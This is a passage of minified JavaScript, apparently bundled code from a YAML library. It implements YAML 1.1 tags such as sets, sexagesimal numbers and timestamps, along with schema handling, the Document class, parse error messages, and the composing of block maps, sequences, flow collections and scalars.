i}}dp.tag="tag:yaml.org,2002:set";const mp={collection:"map",identify:t=>t instanceof Set,nodeClass:dp,default:!1,tag:"tag:yaml.org,2002:set",createNode:(t,e,n)=>dp.from(t,e,n),resolve(t,e){if(rh(t)){if(t.hasAllNullValues(!0))return Object.assign(new dp,t);e("Set items must all have null values")}else e("Expected a mapping for this tag");return t}};function gp(t,e){const n=t[0],r="-"===n||"+"===n?t.substring(1):t,i=t=>e?BigInt(t):Number(t),o=r.replace(/_/g,"").split(":").reduce(((t,e)=>t*i(60)+i(e)),i(0));return"-"===n?i(-1)*o:o}function yp(t){let{value:e}=t,n=t=>t;if("bigint"===typeof e)n=t=>BigInt(t);else if(isNaN(e)||!isFinite(e))return If(t);let r="";e<0&&(r="-",e*=n(-1));const i=n(60),o=[e%i];return e<60?o.unshift(0):(e=(e-o[0])/i,o.unshift(e%i),e>=60&&(e=(e-o[0])/i,o.unshift(e))),r+o.map((t=>String(t).padStart(2,"0"))).join(":").replace(/000000\d*$/,"")}const vp={identify:t=>"bigint"===typeof t||Number.isInteger(t),default:!0,tag:"tag:yaml.org,2002:int",format:"TIME",test:/^[-+]?[0-9][0-9_]*(?::[0-5]?[0-9])+$/,resolve:(t,e,{intAsBigInt:n})=>gp(t,n),stringify:yp},bp={identify:t=>"number"===typeof t,default:!0,tag:"tag:yaml.org,2002:float",format:"TIME",test:/^[-+]?[0-9][0-9_]*(?::[0-5]?[0-9])+\.[0-9_]*$/,resolve:t=>gp(t,!1),stringify:yp},wp={identify:t=>t instanceof Date,default:!0,tag:"tag:yaml.org,2002:timestamp",test:RegExp("^([0-9]{4})-([0-9]{1,2})-([0-9]{1,2})(?:(?:t|T|[ \\t]+)([0-9]{1,2}):([0-9]{1,2}):([0-9]{1,2}(\\.[0-9]+)?)(?:[ \\t]*(Z|[-+][012]?[0-9](?::[0-9]{2})?))?)?$"),resolve(t){const e=t.match(wp.test);if(!e)throw new Error("!!timestamp expects a date, starting with yyyy-mm-dd");const[,n,r,i,o,s,a]=e.map(Number),c=e[7]?Number((e[7]+"00").substr(1,3)):0;let l=Date.UTC(n,r-1,i,o||0,s||0,a||0,c);const u=e[8];if(u&&"Z"!==u){let t=gp(u,!1);Math.abs(t)<30&&(t*=60),l-=6e4*t}return new Date(l)},stringify:({value:t})=>t?.toISOString().replace(/(T00:00:00)?\.000Z$/,"")??""},_p=[Ef,Of,Mf,Nf,np,rp,up,hp,fp,pp,ip,op,sp,Xf,ff,tp,Jf,mp,vp,bp,wp],xp=new Map([["core",Uf],["failsafe",[Ef,Of,Mf]],["json",Kf],["yaml11",_p],["yaml-1.1",_p]]),kp={binary:Xf,bool:Df,float:Ff,floatExp:qf,floatNaN:Lf,floatTime:bp,int:Pf,intHex:jf,intOct:zf,intTime:vp,map:Ef,merge:ff,null:Nf,omap:tp,pairs:Jf,seq:Of,set:mp,timestamp:wp},Ap={"tag:yaml.org,2002:binary":Xf,"tag:yaml.org,2002:merge":ff,"tag:yaml.org,2002:omap":tp,"tag:yaml.org,2002:pairs":Jf,"tag:yaml.org,2002:set":mp,"tag:yaml.org,2002:timestamp":wp};function Sp(t,e,n){const r=xp.get(e);if(r&&!t)return n&&!r.includes(ff)?r.concat(ff):r.slice();let i=r;if(!i){if(!Array.isArray(t)){const t=Array.from(xp.keys()).filter((t=>"yaml11"!==t)).map((t=>JSON.stringify(t))).join(", ");throw new Error(`Unknown schema "${e}"; use one of ${t} or define customTags array`)}i=[]}if(Array.isArray(t))for(const o of t)i=i.concat(o);else"function"===typeof t&&(i=t(i.slice()));return n&&(i=i.concat(ff)),i.reduce(((t,e)=>{const n="string"===typeof e?kp[e]:e;if(!n){const t=JSON.stringify(e),n=Object.keys(kp).map((t=>JSON.stringify(t))).join(", ");throw new Error(`Unknown custom tag ${t}; use one of ${n}`)}return t.includes(n)||t.push(n),t}),[])}const Ep=(t,e)=>t.key<e.key?-1:t.key>e.key?1:0;class Cp{constructor({compat:t,customTags:e,merge:n,resolveKnownTags:r,schema:i,sortMapEntries:o,toStringDefaults:s}){this.compat=Array.isArray(t)?Sp(t,"compat"):t?Sp(null,t):null,this.name="string"===typeof i&&i||"core",this.knownTags=r?Ap:{},this.tags=Sp(e,this.name,n),this.toStringOptions=s??null,Object.defineProperty(this,Yu,{value:Ef}),Object.defineProperty(this,Ju,{value:Mf}),Object.defineProperty(this,Qu,{value:Of}),this.sortMapEntries="function"===typeof o?o:!0===o?Ep:null}clone(){const t=Object.create(Cp.prototype,Object.getOwnPropertyDescriptors(this));return t.tags=this.tags.slice(),t}}function Tp(t,e){const n=[];let r=!0===e.directives;if(!1!==e.directives&&t.directives){const e=t.directives.toString(t);e?(n.push(e),r=!0):t.directives.docStart&&(r=!0)}r&&n.push("---");const i=of(t,e),{commentString:o}=i.options;if(t.commentBefore){1!==n.length&&n.unshift("");const e=o(t.commentBefore);n.unshift(Ph(e,""))}let s=!1,a=null;if(t.contents){if(ch(t.contents)){if(t.contents.spaceBefore&&r&&n.push(""),t.contents.commentBefore){const e=o(t.contents.commentBefore);n.push(Ph(e,""))}i.forceBlockIndent=!!t.comment,a=t.contents.comment}const e=a?void 0:()=>s=!0;let c=cf(t.contents,i,(()=>a=null),e);a&&(c+=jh(c,"",o(a))),"|"!==c[0]&&">"!==c[0]||"---"!==n[n.length-1]?n.push(c):n[n.length-1]=`--- ${c}`}else n.push(cf(t.contents,i));if(t.directives?.docEnd)if(t.comment){const e=o(t.comment);e.includes("\n")?(n.push("..."),n.push(Ph(e,""))):n.push(`... ${e}`)}else n.push("...");else{let e=t.comment;e&&s&&(e=e.replace(/^\n+/,"")),e&&(s&&!a||""===n[n.length-1]||n.push(""),n.push(Ph(o(e),"")))}return n.join("\n")+"\n"}class Op{constructor(t,e,n){this.commentBefore=null,this.comment=null,this.errors=[],this.warnings=[],Object.defineProperty(this,th,{value:Xu});let r=null;"function"===typeof e||Array.isArray(e)?r=e:void 0===n&&e&&(n=e,e=void 0);const i=Object.assign({intAsBigInt:!1,keepSourceTokens:!1,logLevel:"warn",prettyErrors:!0,strict:!0,stringKeys:!1,uniqueKeys:!0,version:"1.2"},n);this.options=i;let{version:o}=i;n?._directives?(this.directives=n._directives.atDocument(),this.directives.yaml.explicit&&(o=this.directives.yaml.version)):this.directives=new xh({version:o}),this.setSchema(o,n),this.contents=void 0===t?null:this.createNode(t,r,n)}clone(){const t=Object.create(Op.prototype,{[th]:{value:Xu}});return t.commentBefore=this.commentBefore,t.comment=this.comment,t.errors=this.errors.slice(),t.warnings=this.warnings.slice(),t.options=Object.assign({},this.options),this.directives&&(t.directives=this.directives.clone()),t.schema=this.schema.clone(),t.contents=ch(this.contents)?this.contents.clone(t.schema):this.contents,this.range&&(t.range=this.range.slice()),t}add(t){Mp(this.contents)&&this.contents.add(t)}addIn(t,e){Mp(this.contents)&&this.contents.addIn(t,e)}createAlias(t,e){if(!t.anchor){const n=Ah(this);t.anchor=!e||n.has(e)?Sh(e||"a",n):e}return new Mh(t.anchor)}createNode(t,e,n){let r;if("function"===typeof e)t=e.call({"":t},"",t),r=e;else if(Array.isArray(e)){const t=t=>"number"===typeof t||t instanceof String||t instanceof Number,n=e.filter(t).map(String);n.length>0&&(e=e.concat(n)),r=e}else void 0===n&&e&&(n=e,e=void 0);const{aliasDuplicateObjects:i,anchorPrefix:o,flow:s,keepUndefined:a,onTagObj:c,tag:l}=n??{},{onAnchor:u,setAnchors:h,sourceObjects:f}=Eh(this,o||"a"),p={aliasDuplicateObjects:i??!0,keepUndefined:a??!1,onAnchor:u,onTagObj:c,replacer:r,schema:this.schema,sourceObjects:f},d=Fh(t,l,p);return s&&ah(d)&&(d.flow=!0),h(),d}createPair(t,e,n={}){const r=this.createNode(t,null,n),i=this.createNode(e,null,n);return new bf(r,i)}delete(t){return!!Mp(this.contents)&&this.contents.delete(t)}deleteIn(t){return Rh(t)?null!=this.contents&&(this.contents=null,!0):!!Mp(this.contents)&&this.contents.deleteIn(t)}get(t,e){return ah(this.contents)?this.contents.get(t,e):void 0}getIn(t,e){return Rh(t)?!e&&oh(this.contents)?this.contents.value:this.contents:ah(this.contents)?this.contents.getIn(t,e):void 0}has(t){return!!ah(this.contents)&&this.contents.has(t)}hasIn(t){return Rh(t)?void 0!==this.contents:!!ah(this.contents)&&this.contents.hasIn(t)}set(t,e){null==this.contents?this.contents=Bh(this.schema,[t],e):Mp(this.contents)&&this.contents.set(t,e)}setIn(t,e){Rh(t)?this.contents=e:null==this.contents?this.contents=Bh(this.schema,Array.from(t),e):Mp(this.contents)&&this.contents.setIn(t,e)}setSchema(t,e={}){let n;switch("number"===typeof t&&(t=String(t)),t){case"1.1":this.directives?this.directives.yaml.version="1.1":this.directives=new xh({version:"1.1"}),n={resolveKnownTags:!1,schema:"yaml-1.1"};break;case"1.2":case"next":this.directives?this.directives.yaml.version=t:this.directives=new xh({version:t}),n={resolveKnownTags:!0,schema:"core"};break;case null:this.directives&&delete this.directives,n=null;break;default:{const e=JSON.stringify(t);throw new Error(`Expected '1.1', '1.2' or null as first argument, but found: ${e}`)}}if(e.schema instanceof Object)this.schema=e.schema;else{if(!n)throw new Error("With a null YAML version, the { schema: Schema } option is required");this.schema=new Cp(Object.assign(n,e))}}toJS({json:t,jsonArg:e,mapAsMap:n,maxAliasCount:r,onAnchor:i,reviver:o}={}){const s={anchors:new Map,doc:this,keep:!t,mapAsMap:!0===n,mapKeyWarned:!1,maxAliasCount:"number"===typeof r?r:100},a=Th(this.contents,e??"",s);if("function"===typeof i)for(const{count:c,res:l}of s.anchors.values())i(l,c);return"function"===typeof o?Ch(o,{"":a},"",a):a}toJSON(t,e){return this.toJS({json:!0,jsonArg:t,mapAsMap:!1,onAnchor:e})}toString(t={}){if(this.errors.length>0)throw new Error("Document with errors cannot be stringified");if("indent"in t&&(!Number.isInteger(t.indent)||Number(t.indent)<=0)){const e=JSON.stringify(t.indent);throw new Error(`"indent" option must be a positive integer, not ${e}`)}return Tp(this,t)}}function Mp(t){if(ah(t))return!0;throw new Error("Expected a YAML collection as document contents")}class Np extends Error{constructor(t,e,n,r){super(),this.name=t,this.code=n,this.message=r,this.pos=e}}class Dp extends Np{constructor(t,e,n){super("YAMLParseError",t,e,n)}}class Ip extends Np{constructor(t,e,n){super("YAMLWarning",t,e,n)}}const Lp=(t,e)=>n=>{if(-1===n.pos[0])return;n.linePos=n.pos.map((t=>e.linePos(t)));const{line:r,col:i}=n.linePos[0];n.message+=` at line ${r}, column ${i}`;let o=i-1,s=t.substring(e.lineStarts[r-1],e.lineStarts[r]).replace(/[\n\r]+$/,"");if(o>=60&&s.length>80){const t=Math.min(o-39,s.length-79);s="…"+s.substring(t),o-=t-1}if(s.length>80&&(s=s.substring(0,79)+"…"),r>1&&/^ *$/.test(s.substring(0,o))){let n=t.substring(e.lineStarts[r-2],e.lineStarts[r-1]);n.length>80&&(n=n.substring(0,79)+"…\n"),s=n+s}if(/[^ ]/.test(s)){let t=1;const e=n.linePos[1];e&&e.line===r&&e.col>i&&(t=Math.max(1,Math.min(e.col-i,80-o)));const a=" ".repeat(o)+"^".repeat(t);n.message+=`:\n\n${s}\n${a}\n`}};function qp(t,{flow:e,indicator:n,next:r,offset:i,onError:o,parentIndent:s,startOnNewline:a}){let c=!1,l=a,u=a,h="",f="",p=!1,d=!1,m=null,g=null,y=null,v=null,b=null,w=null,_=null;for(const A of t)switch(d&&("space"!==A.type&&"newline"!==A.type&&"comma"!==A.type&&o(A.offset,"MISSING_CHAR","Tags and anchors must be separated from the next token by white space"),d=!1),m&&(l&&"comment"!==A.type&&"newline"!==A.type&&o(m,"TAB_AS_INDENT","Tabs are not allowed as indentation"),m=null),A.type){case"space":e||"doc-start"===n&&"flow-collection"===r?.type||!A.source.includes("\t")||(m=A),u=!0;break;case"comment":{u||o(A,"MISSING_CHAR","Comments must be separated from other tokens by white space characters");const t=A.source.substring(1)||" ";h?h+=f+t:h=t,f="",l=!1;break}case"newline":l?h?h+=A.source:w&&"seq-item-ind"===n||(c=!0):f+=A.source,l=!0,p=!0,(g||y)&&(v=A),u=!0;break;case"anchor":g&&o(A,"MULTIPLE_ANCHORS","A node can have at most one anchor"),A.source.endsWith(":")&&o(A.offset+A.source.length-1,"BAD_ALIAS","Anchor ending in : is ambiguous",!0),g=A,_??(_=A.offset),l=!1,u=!1,d=!0;break;case"tag":y&&o(A,"MULTIPLE_TAGS","A node can have at most one tag"),y=A,_??(_=A.offset),l=!1,u=!1,d=!0;break;case n:(g||y)&&o(A,"BAD_PROP_ORDER",`Anchors and tags must be after the ${A.source} indicator`),w&&o(A,"UNEXPECTED_TOKEN",`Unexpected ${A.source} in ${e??"collection"}`),w=A,l="seq-item-ind"===n||"explicit-key-ind"===n,u=!1;break;case"comma":if(e){b&&o(A,"UNEXPECTED_TOKEN",`Unexpected , in ${e}`),b=A,l=!1,u=!1;break}default:o(A,"UNEXPECTED_TOKEN",`Unexpected ${A.type} token`),l=!1,u=!1}const x=t[t.length-1],k=x?x.offset+x.source.length:i;return d&&r&&"space"!==r.type&&"newline"!==r.type&&"comma"!==r.type&&("scalar"!==r.type||""!==r.source)&&o(r.offset,"MISSING_CHAR","Tags and anchors must be separated from the next token by white space"),m&&(l&&m.indent<=s||"block-map"===r?.type||"block-seq"===r?.type)&&o(m,"TAB_AS_INDENT","Tabs are not allowed as indentation"),{comma:b,found:w,spaceBefore:c,comment:h,hasNewline:p,anchor:g,tag:y,newlineAfterProp:v,end:k,start:_??k}}function Fp(t){if(!t)return null;switch(t.type){case"alias":case"scalar":case"double-quoted-scalar":case"single-quoted-scalar":if(t.source.includes("\n"))return!0;if(t.end)for(const e of t.end)if("newline"===e.type)return!0;return!1;case"flow-collection":for(const e of t.items){for(const t of e.start)if("newline"===t.type)return!0;if(e.sep)for(const t of e.sep)if("newline"===t.type)return!0;if(Fp(e.key)||Fp(e.value))return!0}return!1;default:return!0}}function Bp(t,e,n){if("flow-collection"===e?.type){const r=e.end[0];if(r.indent===t&&("]"===r.source||"}"===r.source)&&Fp(e)){const t="Flow end indicator should be more indented than parent";n(r,"BAD_INDENT",t,!0)}}}function Rp(t,e,n){const{uniqueKeys:r}=t.options;if(!1===r)return!1;const i="function"===typeof r?r:(t,e)=>t===e||oh(t)&&oh(e)&&t.value===e.value;return e.some((t=>i(t.key,n)))}const $p="All mapping items must start at the same column";function zp({composeNode:t,composeEmptyNode:e},n,r,i,o){const s=o?.nodeClass??Sf,a=new s(n.schema);n.atRoot&&(n.atRoot=!1);let c=r.offset,l=null;for(const u of r.items){const{start:o,key:s,sep:h,value:f}=u,p=qp(o,{indicator:"explicit-key-ind",next:s??h?.[0],offset:c,onError:i,parentIndent:r.indent,startOnNewline:!0}),d=!p.found;if(d){if(s&&("block-seq"===s.type?i(c,"BLOCK_AS_IMPLICIT_KEY","A block sequence may not be used as an implicit map key"):"indent"in s&&s.indent!==r.indent&&i(c,"BAD_INDENT",$p)),!p.anchor&&!p.tag&&!h){l=p.end,p.comment&&(a.comment?a.comment+="\n"+p.comment:a.comment=p.comment);continue}(p.newlineAfterProp||Fp(s))&&i(s??o[o.length-1],"MULTILINE_IMPLICIT_KEY","Implicit keys need to be on a single line")}else p.found?.indent!==r.indent&&i(c,"BAD_INDENT",$p);n.atKey=!0;const m=p.end,g=s?t(n,s,p,i):e(n,m,o,null,p,i);n.schema.compat&&Bp(r.indent,s,i),n.atKey=!1,Rp(n,a.items,g)&&i(m,"DUPLICATE_KEY","Map keys must be unique");const y=qp(h??[],{indicator:"map-value-ind",next:f,offset:g.range[2],onError:i,parentIndent:r.indent,startOnNewline:!s||"block-scalar"===s.type});if(c=y.end,y.found){d&&("block-map"!==f?.type||y.hasNewline||i(c,"BLOCK_AS_IMPLICIT_KEY","Nested mappings are not allowed in compact mappings"),n.options.strict&&p.start<y.found.offset-1024&&i(g.range,"KEY_OVER_1024_CHARS","The : indicator must be at most 1024 chars after the start of an implicit block mapping key"));const o=f?t(n,f,y,i):e(n,c,h,null,y,i);n.schema.compat&&Bp(r.indent,f,i),c=o.range[2];const s=new bf(g,o);n.options.keepSourceTokens&&(s.srcToken=u),a.items.push(s)}else{d&&i(g.range,"MISSING_CHAR","Implicit map keys need to be followed by map values"),y.comment&&(g.comment?g.comment+="\n"+y.comment:g.comment=y.comment);const t=new bf(g);n.options.keepSourceTokens&&(t.srcToken=u),a.items.push(t)}}return l&&l<c&&i(l,"IMPOSSIBLE","Map comment with trailing content"),a.range=[r.offset,c,l??c],a}function Pp({composeNode:t,composeEmptyNode:e},n,r,i,o){const s=o?.nodeClass??Cf,a=new s(n.schema);n.atRoot&&(n.atRoot=!1),n.atKey&&(n.atKey=!1);let c=r.offset,l=null;for(const{start:u,value:h}of r.items){const o=qp(u,{indicator:"seq-item-ind",next:h,offset:c,onError:i,parentIndent:r.indent,startOnNewline:!0});if(!o.found){if(!(o.anchor||o.tag||h)){l=o.end,o.comment&&(a.comment=o.comment);continue}h&&"block-seq"===h.type?i(o.end,"BAD_INDENT","All sequence items must start at the same column"):i(c,"MISSING_CHAR","Sequence item without - indicator")}const s=h?t(n,h,o,i):e(n,o.end,u,null,o,i);n.schema.compat&&Bp(r.indent,h,i),c=s.range[2],a.items.push(s)}return a.range=[r.offset,c,l??c],a}function jp(t,e,n,r){let i="";if(t){let o=!1,s="";for(const a of t){const{source:t,type:c}=a;switch(c){case"space":o=!0;break;case"comment":{n&&!o&&r(a,"MISSING_CHAR","Comments must be separated from other tokens by white space characters");const e=t.substring(1)||" ";i?i+=s+e:i=e,s="";break}case"newline":i&&(s+=t),o=!0;break;default:r(a,"UNEXPECTED_TOKEN",`Unexpected ${c} at node end`)}e+=t.length}}return{comment:i,offset:e}}const Up="Block collections are not allowed within flow collections",Hp=t=>t&&("block-map"===t.type||"block-seq"===t.type);function Vp({composeNode:t,composeEmptyNode:e},n,r,i,o){const s="{"===r.start.source,a=s?"flow map":"flow sequence",c=o?.nodeClass??(s?Sf:Cf),l=new c(n.schema);l.flow=!0;const u=n.atRoot;u&&(n.atRoot=!1),n.atKey&&(n.atKey=!1);let h=r.offset+r.start.source.length;for(let g=0;g<r.items.length;++g){const o=r.items[g],{start:c,key:u,sep:f,value:p}=o,d=qp(c,{flow:a,indicator:"explicit-key-ind",next:u??f?.[0],offset:h,onError:i,parentIndent:r.indent,startOnNewline:!1});if(!d.found){if(!d.anchor&&!d.tag&&!f&&!p){0===g&&d.comma?i(d.comma,"UNEXPECTED_TOKEN",`Unexpected , in ${a}`):g<r.items.length-1&&i(d.start,"UNEXPECTED_TOKEN",`Unexpected empty item in ${a}`),d.comment&&(l.comment?l.comment+="\n"+d.comment:l.comment=d.comment),h=d.end;continue}!s&&n.options.strict&&Fp(u)&&i(u,"MULTILINE_IMPLICIT_KEY","Implicit keys of flow sequence pairs need to be on a single line")}if(0===g)d.comma&&i(d.comma,"UNEXPECTED_TOKEN",`Unexpected , in ${a}`);else if(d.comma||i(d.start,"MISSING_CHAR",`Missing , between ${a} items`),d.comment){let t="";t:for(const e of c)switch(e.type){case"comma":case"space":break;case"comment":t=e.source.substring(1);break t;default:break t}if(t){let e=l.items[l.items.length-1];ih(e)&&(e=e.value??e.key),e.comment?e.comment+="\n"+t:e.comment=t,d.comment=d.comment.substring(t.length+1)}}if(s||f||d.found){n.atKey=!0;const m=d.end,g=u?t(n,u,d,i):e(n,m,c,null,d,i);Hp(u)&&i(g.range,"BLOCK_IN_FLOW",Up),n.atKey=!1;const y=qp(f??[],{flow:a,indicator:"map-value-ind",next:p,offset:g.range[2],onError:i,parentIndent:r.indent,startOnNewline:!1});if(y.found){if(!s&&!d.found&&n.options.strict){if(f)for(const t of f){if(t===y.found)break;if("newline"===t.type){i(t,"MULTILINE_IMPLICIT_KEY","Implicit keys of flow sequence pairs need to be on a single line");break}}d.start<y.found.offset-1024&&i(y.found,"KEY_OVER_1024_CHARS","The : indicator must be at most 1024 chars after the start of an implicit flow sequence key")}}else p&&("source"in p&&p.source&&":"===p.source[0]?i(p,"MISSING_CHAR",`Missing space after : in ${a}`):i(y.start,"MISSING_CHAR",`Missing , or : between ${a} items`));const v=p?t(n,p,y,i):y.found?e(n,y.end,f,null,y,i):null;v?Hp(p)&&i(v.range,"BLOCK_IN_FLOW",Up):y.comment&&(g.comment?g.comment+="\n"+y.comment:g.comment=y.comment);const b=new bf(g,v);if(n.options.keepSourceTokens&&(b.srcToken=o),s){const t=l;Rp(n,t.items,g)&&i(m,"DUPLICATE_KEY","Map keys must be unique"),t.items.push(b)}else{const t=new Sf(n.schema);t.flow=!0,t.items.push(b);const e=(v??g).range;t.range=[g.range[0],e[1],e[2]],l.items.push(t)}h=v?v.range[2]:y.end}else{const r=p?t(n,p,d,i):e(n,d.end,f,null,d,i);l.items.push(r),h=r.range[2],Hp(p)&&i(r.range,"BLOCK_IN_FLOW",Up)}}const f=s?"}":"]",[p,...d]=r.end;let m=h;if(p&&p.source===f)m=p.offset+p.source.length;else{const t=a[0].toUpperCase()+a.substring(1),e=u?`${t} must end with a ${f}`:`${t} in block collection must be sufficiently indented and end with a ${f}`;i(h,u?"MISSING_CHAR":"BAD_INDENT",e),p&&1!==p.source.length&&d.unshift(p)}if(d.length>0){const t=jp(d,m,n.options.strict,i);t.comment&&(l.comment?l.comment+="\n"+t.comment:l.comment=t.comment),l.range=[r.offset,m,t.offset]}else l.range=[r.offset,m,m];return l}function Gp(t,e,n,r,i,o){const s="block-map"===n.type?zp(t,e,n,r,o):"block-seq"===n.type?Pp(t,e,n,r,o):Vp(t,e,n,r,o),a=s.constructor;return"!"===i||i===a.tagName?(s.tag=a.tagName,s):(i&&(s.tag=i),s)}function Wp(t,e,n,r,i){const o=r.tag,s=o?e.directives.tagName(o.source,(t=>i(o,"TAG_RESOLVE_FAILED",t))):null;if("block-seq"===n.type){const{anchor:t,newlineAfterProp:e}=r,n=t&&o?t.offset>o.offset?t:o:t??o;if(n&&(!e||e.offset<n.offset)){const t="Missing newline after block sequence props";i(n,"MISSING_CHAR",t)}}const a="block-map"===n.type?"map":"block-seq"===n.type?"seq":"{"===n.start.source?"map":"seq";if(!o||!s||"!"===s||s===Sf.tagName&&"map"===a||s===Cf.tagName&&"seq"===a)return Gp(t,e,n,i,s);let c=e.schema.tags.find((t=>t.tag===s&&t.collection===a));if(!c){const r=e.schema.knownTags[s];if(!r||r.collection!==a)return r?i(o,"BAD_COLLECTION_TYPE",`${r.tag} used for ${a} collection, but expects ${r.collection??"scalar"}`,!0):i(o,"TAG_RESOLVE_FAILED",`Unresolved tag: ${s}`,!0),Gp(t,e,n,i,s);e.schema.tags.push(Object.assign({},r,{default:!1})),c=r}const l=Gp(t,e,n,i,s,c),u=c.resolve?.(l,(t=>i(o,"TAG_RESOLVE_FAILED",t)),e.options)??l,h=ch(u)?u:new Ih(u);return h.range=l.range,h.tag=s,c?.format&&(h.format=c.format),h}function Kp(t,e,n){const r=e.offset,i=Xp(e,t.options.strict,n);if(!i)return{value:"",type:null,comment:"",range:[r,r,r]};const o=">"===i.mode?Ih.BLOCK_FOLDED:Ih.BLOCK_LITERAL,s=e.source?Yp(e.source):[];let a=s.length;for(let m=s.length-1;m>=0;--m){const t=s[m][1];if(""!==t&&"\r"!==t)break;a=m}if(0===a){const t="+"===i.chomp&&s.length>0?"\n".repeat(Math.max(1,s.length-1)):"";let n=r+i.length;return e.source&&(n+=e.source.length),{value:t,type:o,comment:i.comment,range:[r,n,n]}}let c=e.indent+i.indent,l=e.offset+i.length,u=0;for(let m=0;m<a;++m){const[e,r]=s[m];if(""!==r&&"\r"!==r){if(e.length<c){const t="Block scalars with more-indented leading empty lines must use an explicit indentation indicator";n(l+e.length,"MISSING_CHAR",t)}if(0===i.indent&&(c=e.length),u=m,0===c&&!t.atRoot){const t="Block scalar values in collections must be indented";n(l,"BAD_INDENT",t)}break}0===i.indent&&e.length>c&&(c=e.length),l+=e.length+r.length+1}for(let m=s.length-1;m>=a;--m)s[m][0].length>c&&(a=m+1);let h="",f="",p=!1;for(let m=0;m<u;++m)h+=s[m][0].slice(c)+"\n";for(let m=u;m<a;++m){let[t,e]=s[m];l+=t.length+e.length+1;const r="\r"===e[e.length-1];if(r&&(e=e.slice(0,-1)),e&&t.length<c){const o=i.indent?"explicit indentation indicator":"first line",s=`Block scalar lines must not be less indented than their ${o}`;n(l-e.length-(r?2:1),"BAD_INDENT",s),t=""}o===Ih.BLOCK_LITERAL?(h+=f+t.slice(c)+e,f="\n"):t.length>c||"\t"===e[0]?(" "===f?f="\n":p||"\n"!==f||(f="\n\n"),h+=f+t.slice(c)+e,f="\n",p=!0):""===e?"\n"===f?h+="\n":f="\n":(h+=f+e,f=" ",p=!1)}switch(i.chomp){case"-":break;case"+":for(let t=a;t<s.length;++t)h+="\n"+s[t][0].slice(c);"\n"!==h[h.length-1]&&(h+="\n");break;default:h+="\n"}const d=r+i.length+e.source.length;return{value:h,type:o,comment:i.comment,range:[r,d,d]}}function Xp({offset:t,props:e},n,r){if("block-scalar-header"!==e[0].type)return r(e[0],"IMPOSSIBLE","Block scalar header not found"),null;const{source:i}=e[0],o=i[0];let s=0,a="",c=-1;for(let f=1;f<i.length;++f){const e=i[f];if(a||"-"!==e&&"+"!==e){const n=Number(e);!s&&n?s=n:-1===c&&(c=t+f)}else a=e}-1!==c&&r(c,"UNEXPECTED_TOKEN",`Block scalar header includes extra characters: ${i}`);let l=!1,u="",h=i.length;for(let f=1;f<e.length;++f){const t=e[f];switch(t.type){case"space":l=!0;case"newline":h+=t.source.length;break;case"comment":if(n&&!l){const e="Comments must be separated from other tokens by white space characters";r(t,"MISSING_CHAR",e)}h+=t.source.length,u=t.source.substring(1);break;case"error":r(t,"UNEXPECTED_TOKEN",t.message),h+=t.source.length;break;default:{const e=`Unexpected token in block scalar header: ${t.type}`;r(t,"UNEXPECTED_TOKEN",e);const n=t.source;n&&"string"===typeof n&&(h+=n.length)}}}return{mode:o,indent:s,chomp:a,comment:u,length:h}}function Yp(t){const e=t.split(/\n( *)/),n=e[0],r=n.match(/^( *)/),i=r?.[1]?[r[1],n.slice(r[1].length)]:["",n],o=[i];for(let s=1;s<e.length;s+=2)o.push([e[s],e[s+1]]);return o}function Zp(t,e,n){const{offset:r,type:i,source:o,end:s}=t;let a,c;const l=(t,e,i)=>n(r+t,e,i);switch(i){case"scalar":a=Ih.PLAIN,c=Jp(o,l);break;case"single-quoted-scalar":a=Ih.QUOTE_SINGLE,c=Qp(o,l);break;case"double-quoted-scalar":a=Ih.QUOTE_DOUBLE,c=ed(o,l);break;default:return n(t,"UNEXPECTED_TOKEN",`Expected a flow scalar value, but found: ${i}`),{value:"",type:null,comment:"",range:[r,r+o.length,r+o.length]}}const u=r+o.length,h=jp(s,u,e,n);return{value:c,type:a,comment:h.comment,range:[r,u,h.offset]}}function Jp(t,e){let n="";switch(t[0]){case"\t":n="a tab character";break;case",":n="flow indicator character ,";break;case"%":n="directive indicator character %";break;case"|":case">":n=`block scalar indicator ${t[0]}`;break;case"@":case"`":n=`reserved character ${t[0]}`;break}return n&&e(0,"BAD_SCALAR_START",`Plain value cannot start with ${n}`),td(t)}function Qp(t,e){return"'"===t[t.length-1]&&1!==t.length||e(t.length,"MISSING_CHAR","Missing closing 'quote"),td(t.slice(1,-1)).replace(/''/g,"'")}function td(t){let e,n;try{e=new RegExp("(.*?)(?<![ \t])[ \t]*\r?\n","sy"),n=new RegExp("[ \t]*(.*?)(?:(?<![ \t])[ \t]*)?\r?\n","sy")}catch{e=/(.*?)[ \t]*\r?\n/sy,n=/[ \t]*(.*?)[ \t]*\r?\n/sy}let r=e.exec(t);if(!r)return t;let i=r[1],o=" ",s=e.lastIndex;n.lastIndex=s;while(r=n.exec(t))""===r[1]?"\n"===o?i+=o:o="\n":(i+=o+r[1],o=" "),s=n.lastIndex;const a=/[ \t]*(.*)/sy;return a.lastIndex=s,r=a.exec(t),i+o+(r?.[1]??"")}function ed(t,e){let n="";for(let r=1;r<t.length-1;++r){const i=t[r];if("\r"!==i||"\n"!==t[r+1])if("\n"===i){const{fold:e,offset:i}=nd(t,r);n+=e,r=i}else if("\\"===i){let i=t[++r];const o=rd[i];if(o)n+=o;else if("\n"===i){i=t[r+1];while(" "===i||"\t"===i)i=t[1+ ++r]}else if("\r"===i&&"\n"===t[r+1]){i=t[1+ ++r];while(" "===i||"\t"===i)i=t[1+ ++r]}else if("x"===i||"u"===i||"U"===i){const o={x:2,u:4,U:8}[i];n+=id(t,r+1,o,e),r+=o}else{const i=t.substr(r-1,2);e(r-1,"BAD_DQ_ESCAPE",`Invalid escape sequence ${i}`),n+=i}}else if(" "===i||"\t"===i){const e=r;let o=t[r+1];while(" "===o||"\t"===o)o=t[1+ ++r];"\n"===o||"\r"===o&&"\n"===t[r+2]||(n+=r>e?t.slice(e,r+1):i)}else n+=i}return'"'===t[t.length-1]&&1!==t.length||e(t.length,"MISSING_CHAR",'Missing closing "quote'),n}function nd(t,e){let n="",r=t[e+1];while(" "===r||"\t"===r||"\n"===r||"\r"===r){if("\r"===r&&"\n"!==t[e+2])break;"\n"===r&&(n+="\n"),e+=1,r=t[e+1]}return n||(n=" "),{fold:n,offset:e}}const rd={0:"\0",a:"",b:"\b",e:"",f:"\f",n:"\n",r:"\r",t:"\t",v:"\v",N:"",_:" ",L:"\u2028",P:"\u2029"," ":" ",'"':'"',"/":"/","\\":"\\","\t":"\t"};function id(t,e,n,r){const i=t.substr(e,n),o=i.length===n&&/^[0-9a-fA-F]+$/.test(i),s=o?parseInt(i,16):NaN;if(isNaN(s)){const i=t.substr(e-2,n+2);return r(e-2,"BAD_DQ_ESCAPE",`Invalid escape sequence ${i}`),i}return String.fromCodePoint(s)}function 